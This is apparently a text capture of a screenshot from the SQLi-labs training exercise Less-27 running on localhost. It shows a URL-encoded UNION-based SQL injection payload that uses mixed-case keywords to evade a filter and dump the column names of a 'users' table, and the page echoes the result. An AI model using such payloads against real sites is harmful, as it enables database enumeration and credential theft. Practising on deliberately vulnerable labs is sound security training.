 127.0.0.1/sqli/sqli-labs/Less-27/?id=0%27%20UNion%20SElect%201,(SElect%20group_concat(column_name)%20from%20information_schema.columns%20where%
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0' UNion SElect 1,(SElect group_concat(column_name) from information_schema.columns where table_name='users'),'3